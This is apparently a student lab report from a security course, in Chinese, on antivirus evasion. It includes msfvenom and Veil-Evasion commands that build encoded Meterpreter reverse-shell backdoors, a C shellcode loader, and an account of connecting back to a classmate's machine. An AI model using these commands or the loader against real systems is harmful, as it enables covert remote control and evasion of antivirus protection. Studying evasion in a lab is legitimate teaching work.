20155205 郝博雅 Exp3 免杀原理与实践

20155205 郝博雅 Exp3 免杀原理与实践

一、基础问题回答

(1)杀软是如何检测出恶意代码的?

- 答:++基于特征码的检测++<简单来说一段特征码就是一段或多段数据。如果一个可执行文件(或其他运行的库、脚本等)包含这样的数据则被认为是恶意代码>。++启发式恶意软件检测++,就是根据些片面特征去推断。++基于行为的恶意软件检测++,这个也很容易理解,就是根据程序有什么行为来判断他是好是坏。

(2)免杀是做什么?

- 答:木马或恶意程序、软件避免被杀毒软件或管理员发现并删除。

(3)免杀的基本方法有哪些?

- 答:1、修改特征码。2、加壳<可以用一些比较生僻的壳对木马文件进行保护,阻止外部程序或软件对加壳程序的反汇编分析或者动态分析>。3、伪装,防止被行为查杀。

二、实验内容

1.使用msf生成后门程序的检测





将上次实验生成的后门程序放到virscan上



咦?为啥说有广告,只能改个名啦

- 我们可以看到扫描的结果:

- 利用msfvenom对后门进行编码处理,比如10次

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘\x00’ LHOST=192.168.206.132 LPORT=5205 -f exe > 5205-encode10.exe

- 会不会好一点呢?我们来看一下

- 这说明编译的次数是不会改变他被杀的事实的。。。



- 把他传到windows里直接被查杀。



2.使用veil-evasion生成后门程序的检测

- 进入veil

- 输入下面的指令设置veil

use evasion

use python/meterpreter/rev_tcp.py

set LHOST 192.168.206.132

set LPORT 5205

- 输入



generate生成payload,名字设为payload5205.

- 使用老师给的方法会出错,无法生成后门文件,在veil中使用



list查看可以use啥,看到了这个7,我们重新做一遍上面的设置。

- 重新的步骤为:

use evasion

use 7

set LHOST 192.168.206.132

set LPORT 5205



- 可以看到成功啦

- 找到他,然后放到virscan上扫描一下,发现比msf编译过的强多了!

- 传到windows里后double kill

3.利用shellcode编写后门程序的检测

- 使用

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.137.132 LPORT=443 -f c生成shellcode



- 将上述数组加上主函数生成5205.c文件,之后用命令

i686-w64-mingw32-g++ 5205.c -o 5205.exe将.c文件转换为可执行文件5205.exe

- 扫描一下下发现居然不如veil生成的。。。

- 传到Windows下,日常被杀。。。

4.Linux平台交叉编译Windows应用

#include "stdafx.h"

#include <windows.h>

#include <winbase.h>

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

//192.168.6.129 443 reverse_tcp

const char met[] =

"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"

"此处省去若干行"

"\x53\xff\xd5";

int main()

{

DWORD old = 0;

BOOL ret = VirtualProtect((LPVOID)met, strlen(met), PAGE_EXECUTE_READWRITE, &old);

INT32 * addr;

addr =(INT32*) &met;

__asm;

{

call addr;

}

return 0;

}

5.实现免杀后回连

- 输入下面的指令生成后门,攻击20155218徐志瀚同学的windows

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai x86/bloxer -i 10 LHOST=192.168.206.132 LPORT=5205 -f c

- 可以实现回连,成功窥探他的小秘密

三、实验体会

- 没有想到自己的电脑是这么这么的弱,而且发现攻击安全意识不强的人的电脑十分容易!虽然做实验的时候电脑卡的不要不要的,成功改了程序免杀还是很开心。

20155205 郝博雅 Exp3 免杀原理与实践的更多相关文章

- 2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践 免杀原理及基础问题回答 一.免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践 一.实践目标 1.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳 ...

- 2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 主要依托三种恶意软件检测机制. 基于特征码的检测:一段特征码就是一段或者多 ...

- 2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践 实验内容(概要) 一.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践 - 实验任务 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践

2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 1.对某个文件的特征码进行分析,(特征码就是一类恶意文件中经常出现的一段代 ...

- 2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践 免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil- ...

- 2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用 ...

- 2018-2019-2 网络对抗技术 20165225 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165225 Exp3 免杀原理与实践 一.实验说明 1.1 正确使用msf编码器(0.5分),msfvenom生成如jar之类的其他文件(0.5分),vei ...

随机推荐

- 微信小程序生成携带参数的小程序码

https://blog.csdn.net/qq_28988969/article/details/77969365

- event 事件1

1.事件流 1.1 事件冒泡 IE8- 浏览器支持的事件流是事件冒泡.事件冒泡是事件开始时由最具体的元素接收,然后逐级向上传播到较为不具体的节点(文档)的过程. <!doctype html&g ...

- Apache Flink 分布式运行时环境

Tasks and Operator Chains(任务及操作链) 在分布式环境下,Flink将操作的子任务链在一起组成一个任务,每一个任务在一个线程中执行.将操作链在一起是一个不错的优化:它减少了线 ...

- CodeWarrior10 如何复制Workspace配置到另一个workspace

https://mcuoneclipse.com/2012/04/04/copy-my-workspace-settings/comment-page-1/#comment-106061

- Python学习笔记4基本数据类型续

start 16:36 时间格式化 程序计时:指测量起止动作所经历的时间的过程 实例四文本进度条 #a表示星号被复制的的次数 文本进度条的动态刷新 实现刷新功能的简单代码,但你会发现并没有实现在同一 ...

- @Autowired注解和静态方法

@Autowired注解入static属性时,出现NullPointerException异常. 使用构造方法可解决: @Component public class Test { private s ...

- MySQL主主

MySQL双主(主主)架构方案 在企业中,数据库高可用一直是企业的重中之重,中小企业很多都是使用mysql主从方案,一主多从,读写分离等,但是单主存在单点故障,从库切换成主库需要作改动.因此,如果 ...

- 使用idea的springboot项目出现org.apache.ibatis.binding.BindingException: Invalid bound statement (not found)

参考: https://www.cnblogs.com/lfm601508022/p/InvalidBoundStatement.html https://blog.csdn.net/xsggsx/a ...

- C# DataTable抽取Distinct数据(不重复数据)[z]

DataTable dataTable; DataView dataView = dataTable.DefaultView; DataTable dataTableDisti ...

- freeze

当我们开发项目的时候,会用virtualenv创建很多python独立环境这时候会出现在不同环境下安装相同的模块的情况,为了避免我们通过联网所需模块,不如我们直接从之前Python环境已有的模块中直接 ...